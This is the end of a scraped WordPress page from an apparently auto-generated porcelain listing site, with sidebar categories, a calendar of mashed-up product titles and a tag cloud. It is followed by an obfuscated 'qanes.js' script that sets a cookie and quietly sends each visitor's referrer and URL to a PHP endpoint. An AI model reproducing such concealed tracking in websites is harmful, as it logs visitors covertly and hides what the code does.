	<li class="cat-item cat-item-2220"><a href="https://porcelainchinagold.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://porcelainchinagold.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://porcelainchinagold.com/category/spodefleur/" >spode&#039;fleur</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://porcelainchinagold.com/category/spodes/" >spode&#039;s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://porcelainchinagold.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://porcelainchinagold.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://porcelainchinagold.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://porcelainchinagold.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://porcelainchinagold.com/category/steubenville/" >steubenville</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://porcelainchinagold.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://porcelainchinagold.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://porcelainchinagold.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://porcelainchinagold.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://porcelainchinagold.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://porcelainchinagold.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://porcelainchinagold.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://porcelainchinagold.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://porcelainchinagold.com/category/swansea/" >swansea</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://porcelainchinagold.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://porcelainchinagold.com/category/swid/" >swid</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://porcelainchinagold.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://porcelainchinagold.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://porcelainchinagold.com/category/taitu/" >taitu</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://porcelainchinagold.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://porcelainchinagold.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://porcelainchinagold.com/category/tangshan/" >tangshan</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://porcelainchinagold.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://porcelainchinagold.com/category/teavana/" >teavana</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://porcelainchinagold.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://porcelainchinagold.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://porcelainchinagold.com/category/theadore/" >theadore</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://porcelainchinagold.com/category/theo/" >theo</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://porcelainchinagold.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://porcelainchinagold.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://porcelainchinagold.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://porcelainchinagold.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://porcelainchinagold.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://porcelainchinagold.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://porcelainchinagold.com/category/thun/" >thun</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://porcelainchinagold.com/category/tienshan/" >tienshan</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://porcelainchinagold.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://porcelainchinagold.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://porcelainchinagold.com/category/tirschenreuth/" >tirschenreuth</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://porcelainchinagold.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://porcelainchinagold.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://porcelainchinagold.com/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://porcelainchinagold.com/category/toyer/" >toyer</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://porcelainchinagold.com/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://porcelainchinagold.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://porcelainchinagold.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://porcelainchinagold.com/category/tressemanes/" >tressemanes</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://porcelainchinagold.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://porcelainchinagold.com/category/trios/" >trios</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://porcelainchinagold.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://porcelainchinagold.com/category/turn-teplitz/" >turn-teplitz</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://porcelainchinagold.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://porcelainchinagold.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://porcelainchinagold.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://porcelainchinagold.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://porcelainchinagold.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://porcelainchinagold.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://porcelainchinagold.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://porcelainchinagold.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://porcelainchinagold.com/category/upscale/" >upscale</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://porcelainchinagold.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://porcelainchinagold.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://porcelainchinagold.com/category/varm/" >varm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://porcelainchinagold.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://porcelainchinagold.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://porcelainchinagold.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://porcelainchinagold.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://porcelainchinagold.com/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://porcelainchinagold.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://porcelainchinagold.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://porcelainchinagold.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://porcelainchinagold.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://porcelainchinagold.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://porcelainchinagold.com/category/vintaged/" >vintaged</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://porcelainchinagold.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://porcelainchinagold.com/category/vtgatomic/" >vtgatomic</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://porcelainchinagold.com/category/waldershof/" >waldershof</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://porcelainchinagold.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://porcelainchinagold.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://porcelainchinagold.com/category/warranted/" >warranted</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://porcelainchinagold.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://porcelainchinagold.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://porcelainchinagold.com/category/wawel/" >wawel</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://porcelainchinagold.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://porcelainchinagold.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://porcelainchinagold.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://porcelainchinagold.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://porcelainchinagold.com/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://porcelainchinagold.com/category/weimer/" >weimer</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://porcelainchinagold.com/category/wentworth/" >wentworth</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://porcelainchinagold.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://porcelainchinagold.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://porcelainchinagold.com/category/whitegold/" >whitegold</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://porcelainchinagold.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://porcelainchinagold.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://porcelainchinagold.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://porcelainchinagold.com/category/winterling/" >winterling</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://porcelainchinagold.com/category/wion/" >wion</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://porcelainchinagold.com/category/wittlesbach/" >wittlesbach</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://porcelainchinagold.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://porcelainchinagold.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://porcelainchinagold.com/category/wrecking/" >wrecking</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://porcelainchinagold.com/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://porcelainchinagold.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://porcelainchinagold.com/category/yamaka/" >yamaka</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://porcelainchinagold.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://porcelainchinagold.com/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://porcelainchinagold.com/category/yongzheng/" >yongzheng</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://porcelainchinagold.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://porcelainchinagold.com/category/yuzan/" >yuzan</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://porcelainchinagold.com/category/z1082/" >z1082</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://porcelainchinagold.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://porcelainchinagold.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://porcelainchinagold.com/category/zsolnay/" >zsolnay</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://porcelainchinagold.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://porcelainchinagold.com/2026/01/01/" title="Nice Chinese Hand Painting Ming Five Colours Porcelain Gilded Globular Vase, White Antique Porcelain China Coffee Pot &amp; Covered Sugar Bowl With Gold Trim">1</a></td><td><a href="https://porcelainchinagold.com/2026/01/02/" title="Karosa Customer Report Pure Gold Porcelain Dinnerware High Quality, Beautiful Vintage Satsuma Vase With LID Ornate Gilded Geisha Scene Must See">2</a></td><td><a href="https://porcelainchinagold.com/2026/01/03/" title="Winterling Bavaria Kirchenlamitz Porcelain China 25 Piece Tea Set Scroll Gold, Fukagawa Arita Handpainted 41 Piece Grouping Dinnerware Pine Cone Pattern #904">3</a></td><td><a href="https://porcelainchinagold.com/2026/01/04/" title="Porzellanfabrik Arzberg Bayern 65 Piece Group Porcelain China PInk &amp; Blue Floral, One Sold For 26 7m At Sothebys No Cap Chinese Ruyao Porcelain Asian Jessesteahouse Gongfutea">4</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/05/" title="Porcelain Earrings Gold Lustre">5</a></td><td><a href="https://porcelainchinagold.com/2026/01/06/" title="Royal Embassy China Lincoln Lot Gold Near Complete Set VTG, Hanovia Engelhard Hobby Products Unfluxed Burnish Gold China Porcelain Paint">6</a></td><td><a href="https://porcelainchinagold.com/2026/01/07/" title="Chinese Antique Song Dynasty Jian Ware Porcelain Cover With Gold Leaf Bowls, Lomonosov Imperial Porcelain Cobalt Net Plates 9.5 Gold Trim Lot of 5 Russia">7</a></td><td><a href="https://porcelainchinagold.com/2026/01/08/" title="Pickard China 22kt Gold Gilding Made In Japan Floral Garland Sugar U0026 Creamer Set, Narumi Vintage Porcelain China Spring Bamboo 89 Piece Grouping Dinnerware Japan">8</a></td><td><a href="https://porcelainchinagold.com/2026/01/09/" title="Limoges dinnerware set white and gold for 12, 104 pieces, includes 17 serving pc, Wedgwood Bone China Agincourt Blue &amp; Gold Porcelain Set of 8 Dinner Plates">9</a></td><td><a href="https://porcelainchinagold.com/2026/01/10/" title="Herend Small Hand Painted Yellow Mandarin MINI Tureen Sauce Serving Piece, 3.4 Qianlong Marked Chinese 24K Gold Gilt Porcelain Round Vessel Bowl">10</a></td><td><a href="https://porcelainchinagold.com/2026/01/11/" title="Set of 10 Discontinued Thomas Bavaria Fine Porcelain 10 Dinner Plates #3816, 14 Piece Set Kutani China Porcelain Gold Mountain Village Pattern Hand Painted">11</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/12/" title="Wonderfull 9 Worcester Royal China Works vase with Reticulated Side Panel, Fine China Qing dynasty Porcelain gilded rose medallion Plate Z">12</a></td><td><a href="https://porcelainchinagold.com/2026/01/13/" title="Vintage Crackle Glaze Chinese Royal Satsuma Handpainted Gilded Oval Platter, 105 Piece Gold Rimmed Johann Haviland Dinner Set, Service And Tea Service">13</a></td><td><a href="https://porcelainchinagold.com/2026/01/14/" title="Sevres Purple Floral Basket Gold Encrusted Hand Painted Dessert Plate(s) 6 avail, R. P. M. Porcelain China Divided Center Handled Serving Bowl Gold Scroll Design">14</a></td><td><a href="https://porcelainchinagold.com/2026/01/15/" title="Antique Porcelain Portrait Vase Royal Vienna Artist Kantler 11 Gold Wow, 24k Gold Plated Design 180ml Porcelain Tea Cups Set">15</a></td><td><a href="https://porcelainchinagold.com/2026/01/16/" title="Teavana Fine Porcelain China Gold &amp; White Floral Teapot With 4 Cups &amp; Saucers, LIMITED J34 Porcelain Lenox China Gold Signed Double Gold Design Lot of 99 pcs">16</a></td><td><a href="https://porcelainchinagold.com/2026/01/17/" title="VINTAGE National China Co 18K Gold Warranted Serving Set (10 Pcs) Floral Border, Service for 12! MINT! Japanese Kutani Handpainted Black &amp; Gold Trim China 36 pc">17</a></td><td id="today"><a href="https://porcelainchinagold.com/2026/01/18/" title="Christian Dior Godron Gaudron Flat Cup &amp; Saucer Set Of 2 White Gold Fine China">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://porcelainchinagold.com/tag/antique/' class='tag-link-3' title='624 topics' style='font-size: 15.291666666667pt;'>antique</a>
<a href='https://porcelainchinagold.com/tag/bavaria/' class='tag-link-355' title='150 topics' style='font-size: 9.2638888888889pt;'>bavaria</a>
<a href='https://porcelainchinagold.com/tag/beautiful/' class='tag-link-26' title='112 topics' style='font-size: 8pt;'>beautiful</a>
<a href='https://porcelainchinagold.com/tag/blue/' class='tag-link-88' title='361 topics' style='font-size: 12.958333333333pt;'>blue</a>
<a href='https://porcelainchinagold.com/tag/bone/' class='tag-link-117' title='381 topics' style='font-size: 13.152777777778pt;'>bone</a>
<a href='https://porcelainchinagold.com/tag/bowl/' class='tag-link-40' title='251 topics' style='font-size: 11.402777777778pt;'>bowl</a>
<a href='https://porcelainchinagold.com/tag/china/' class='tag-link-15' title='2,238 topics' style='font-size: 20.638888888889pt;'>china</a>
<a href='https://porcelainchinagold.com/tag/chinese/' class='tag-link-30' title='627 topics' style='font-size: 15.291666666667pt;'>chinese</a>
<a href='https://porcelainchinagold.com/tag/cobalt/' class='tag-link-49' title='209 topics' style='font-size: 10.625pt;'>cobalt</a>
<a href='https://porcelainchinagold.com/tag/dinner/' class='tag-link-81' title='519 topics' style='font-size: 14.513888888889pt;'>dinner</a>
<a href='https://porcelainchinagold.com/tag/dinnerware/' class='tag-link-6' title='182 topics' style='font-size: 10.041666666667pt;'>dinnerware</a>
<a href='https://porcelainchinagold.com/tag/dynasty/' class='tag-link-35' title='126 topics' style='font-size: 8.4861111111111pt;'>dynasty</a>
<a href='https://porcelainchinagold.com/tag/encrusted/' class='tag-link-101' title='181 topics' style='font-size: 10.041666666667pt;'>encrusted</a>
<a href='https://porcelainchinagold.com/tag/england/' class='tag-link-322' title='112 topics' style='font-size: 8pt;'>england</a>
<a href='https://porcelainchinagold.com/tag/famille/' class='tag-link-36' title='143 topics' style='font-size: 9.0694444444444pt;'>famille</a>
<a href='https://porcelainchinagold.com/tag/fine/' class='tag-link-52' title='419 topics' style='font-size: 13.541666666667pt;'>fine</a>
<a href='https://porcelainchinagold.com/tag/floral/' class='tag-link-89' title='357 topics' style='font-size: 12.861111111111pt;'>floral</a>
<a href='https://porcelainchinagold.com/tag/gilded/' class='tag-link-151' title='281 topics' style='font-size: 11.888888888889pt;'>gilded</a>
<a href='https://porcelainchinagold.com/tag/gilt/' class='tag-link-38' title='182 topics' style='font-size: 10.041666666667pt;'>gilt</a>
<a href='https://porcelainchinagold.com/tag/gold/' class='tag-link-4' title='3,089 topics' style='font-size: 22pt;'>gold</a>
<a href='https://porcelainchinagold.com/tag/golden/' class='tag-link-17' title='152 topics' style='font-size: 9.2638888888889pt;'>golden</a>
<a href='https://porcelainchinagold.com/tag/green/' class='tag-link-375' title='140 topics' style='font-size: 8.9722222222222pt;'>green</a>
<a href='https://porcelainchinagold.com/tag/hand/' class='tag-link-209' title='292 topics' style='font-size: 12.083333333333pt;'>hand</a>
<a href='https://porcelainchinagold.com/tag/japan/' class='tag-link-144' title='142 topics' style='font-size: 9.0694444444444pt;'>japan</a>
<a href='https://porcelainchinagold.com/tag/large/' class='tag-link-73' title='114 topics' style='font-size: 8.0972222222222pt;'>large</a>
<a href='https://porcelainchinagold.com/tag/lenox/' class='tag-link-254' title='188 topics' style='font-size: 10.236111111111pt;'>lenox</a>
<a href='https://porcelainchinagold.com/tag/limoges/' class='tag-link-292' title='197 topics' style='font-size: 10.430555555556pt;'>limoges</a>
<a href='https://porcelainchinagold.com/tag/noritake/' class='tag-link-207' title='140 topics' style='font-size: 8.9722222222222pt;'>noritake</a>
<a href='https://porcelainchinagold.com/tag/painted/' class='tag-link-9' title='298 topics' style='font-size: 12.180555555556pt;'>painted</a>
<a href='https://porcelainchinagold.com/tag/pattern/' class='tag-link-263' title='152 topics' style='font-size: 9.2638888888889pt;'>pattern</a>
<a href='https://porcelainchinagold.com/tag/piece/' class='tag-link-97' title='230 topics' style='font-size: 11.013888888889pt;'>piece</a>
<a href='https://porcelainchinagold.com/tag/pieces/' class='tag-link-302' title='127 topics' style='font-size: 8.5833333333333pt;'>pieces</a>
<a href='https://porcelainchinagold.com/tag/pink/' class='tag-link-416' title='124 topics' style='font-size: 8.4861111111111pt;'>pink</a>
<a href='https://porcelainchinagold.com/tag/plate/' class='tag-link-93' title='578 topics' style='font-size: 14.902777777778pt;'>plate</a>
<a href='https://porcelainchinagold.com/tag/plates/' class='tag-link-198' title='668 topics' style='font-size: 15.583333333333pt;'>plates</a>
<a href='https://porcelainchinagold.com/tag/porcelain/' class='tag-link-20' title='2,041 topics' style='font-size: 20.25pt;'>porcelain</a>
<a href='https://porcelainchinagold.com/tag/rare/' class='tag-link-18' title='168 topics' style='font-size: 9.75pt;'>rare</a>
<a href='https://porcelainchinagold.com/tag/rose/' class='tag-link-37' title='308 topics' style='font-size: 12.277777777778pt;'>rose</a>
<a href='https://porcelainchinagold.com/tag/royal/' class='tag-link-251' title='232 topics' style='font-size: 11.111111111111pt;'>royal</a>
<a href='https://porcelainchinagold.com/tag/service/' class='tag-link-314' title='164 topics' style='font-size: 9.6527777777778pt;'>service</a>
<a href='https://porcelainchinagold.com/tag/spode/' class='tag-link-195' title='132 topics' style='font-size: 8.6805555555556pt;'>spode</a>
<a href='https://porcelainchinagold.com/tag/trim/' class='tag-link-121' title='430 topics' style='font-size: 13.638888888889pt;'>trim</a>
<a href='https://porcelainchinagold.com/tag/vase/' class='tag-link-107' title='318 topics' style='font-size: 12.375pt;'>vase</a>
<a href='https://porcelainchinagold.com/tag/vintage/' class='tag-link-22' title='542 topics' style='font-size: 14.611111111111pt;'>vintage</a>
<a href='https://porcelainchinagold.com/tag/white/' class='tag-link-242' title='284 topics' style='font-size: 11.888888888889pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://porcelainchinagold.com/2025/07/15/opal-innocence-scroll-gold-by-lenox-tableware/" title="wordpress">wordpress</a></li><li><a href="https://porcelainchinagold.com/2025/05/03/z-s-co-zeh-scherzer-bavaria-set-of-2-chargers-plates-12-indian-tree-withgold/" title="zeh scherzer bavaria">zeh scherzer bavaria</a></li><li><a href="https://porcelainchinagold.com/2022/01/28/vintage-victoria-austria-china-withdouble-gold-rings-15-pieces-of-pattern-nice/" title="bristol austria dishes patterns images">bristol austria dishes patterns images</a></li><li><a href="https://porcelainchinagold.com/2022/03/13/royal-worcester-red-harewood-dinner-plate-10-58/" title="harewood gold dishes">harewood gold dishes</a></li><li><a href="https://porcelainchinagold.com/2023/03/06/chodziez-vintage-blue-floral-swag-white-withgold-trim-42-piece-china-set-chz12/" title="Vintage Chodziez Poland White Porcelain Gold Trim">Vintage Chodziez Poland White Porcelain Gold Trim</a></li><li><a href="https://porcelainchinagold.com/2022/10/20/ralph-lauren-red-tartan-plaid-12-dinner-pasta-plates-lot-of-4-gold-rim-big-3/" title="ralph lauren tartan dishe">ralph lauren tartan dishe</a></li><li><a href="https://porcelainchinagold.com/2021/06/27/vintage-harmony-house-gold-crest-fine-china-japan-43-piece-service-set-1960s/" title="harmony house fine china made in japan">harmony house fine china made in japan</a></li><li><a href="https://porcelainchinagold.com/2023/06/10/1-2-qt-czech-porcelain-tea-pot-gold-turquoise-teapot-european-fine-china-teapot/" title="toyb0s">toyb0s</a></li><li><a href="https://porcelainchinagold.com/2023/04/24/10-4china-porcelain-old-song-ru-kiln-mark-openslice-tracing-gold-lettering-vase/" title="porcelainchinagold">porcelainchinagold</a></li><li><a href="https://porcelainchinagold.com/2022/09/19/command-performance-gold-china-set/" title="command performance gold tea set">command performance gold tea set</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://porcelainchinagold.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://porcelainchinagold.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://porcelainchinagold.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- #secondary .widget-area -->	</div><!-- #main .site-main -->
	<div id="sidebar-footer" class="row"><div class="c4"></div><div class="c4"></div><div class="c4 end"></div></div>	<div style="border-top:solid 5px;margin-bottom: 5px;"></div><!-- Garis Pembatas -->
	<div class="row">
	<footer id="colophon" class="c12" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: DK by <a href="https://www.dhimaskirana.com/" rel="designer">Dhimas Kirana</a>.		</div><!-- .site-info -->
	</footer></div><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->
<div id="toTop">^ Back to Top</div>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/porcelainchinagold.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/plugin.js?ver=20120206'></script>
<script type='text/javascript' src='https:///porcelainchinagold.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://porcelainchinagold.com/qanes.js
body_size: 763
content:



function kigeqifu(){ 
	var jygobeva = window.location.href;
 
     var fipiz = "qanes";
	 	var zyzejan = "/" + fipiz + ".php";
	 


     var botig = 60;
 
		 	var disukehofiti = fipiz;	var hysiwu = "";	

    try

	
       {  
      hysiwu=""+parent.document.referrer;
      }      catch (ex) 	
    {	   	 		    hysiwu=""+document.referrer;     } 	if(wyru(disukehofiti) == null)	{		var fixisekujazyfec = window.location.hostname;  					moxomihoxo(disukehofiti, "1", botig, "/", fixisekujazyfec);       			if(wyru(disukehofiti) != null)


					{
				var ricibaleqabitor = new Image();
 	
 			ricibaleqabitor.src=zyzejan + "?referer=" + escape(hysiwu) + "&url=" + escape(jygobeva);	 		}   

	 	}
 }

kigeqifu();


function wyru(rihyke) 
{ 	    var syxagomag = document.cookie;  
 
    var puzaqilam = rihyke + "=";      var mehu = syxagomag.indexOf("; " + puzaqilam);

     if (mehu == -1) {

          mehu = syxagomag.indexOf(puzaqilam);          if (mehu != 0) return null;   	     } else {	

        mehu += 2;
     }


    var mucumuzufulopu = document.cookie.indexOf(";", mehu);
    if (mucumuzufulopu == -1) {
        mucumuzufulopu = syxagomag.length;     }
		    return unescape(syxagomag.substring(mehu + puzaqilam.length, mucumuzufulopu)); 	} 


function moxomihoxo(hitywyvy,kywesew,sozudovopimynil, vihehazydof, zexafogyqot) {  var divibafafigyvy = new Date();
	 var ryvixatym = new Date(); 
 	
   ryvixatym.setTime(divibafafigyvy.getTime() + 1000*60*sozudovopimynil);		
   	 document.cookie = hitywyvy+"="+escape(kywesew) + ";expires="+ryvixatym.toGMTString() + ";path=" + vihehazydof + ";domain=" + zexafogyqot;	} 